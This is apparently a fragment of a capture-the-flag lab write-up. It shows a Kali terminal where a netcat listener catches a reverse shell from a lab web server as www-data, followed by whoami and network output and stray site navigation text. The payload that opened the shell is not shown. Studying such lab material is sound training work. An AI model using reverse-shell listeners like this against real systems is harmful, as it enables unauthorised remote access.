 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.2.5.7] from (UNKNOWN) [10.10.95.98] 49226
bash: cannot set terminal process group (1010): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-95-98:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-10-95-98:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group default qlen 1000
    link/ether 02:f2:5a:de:b0:f9 brd ff:ff:ff:ff:ff:ff
    altname enp0s5
    inet 10.10.95.98/16 brd 10.10.255.255 scope global dynamic ens5
       valid_lft 2782sec preferred_lft 2782sec
    inet6 fe80::f2:5aff:fede:b0f9/64 scope link
       valid_lft forever preferred_lft forever
www-data@ip-10-10-95-98:/var/www/html$
Rick Portal Commands Potions Creatures Potions
Command Panel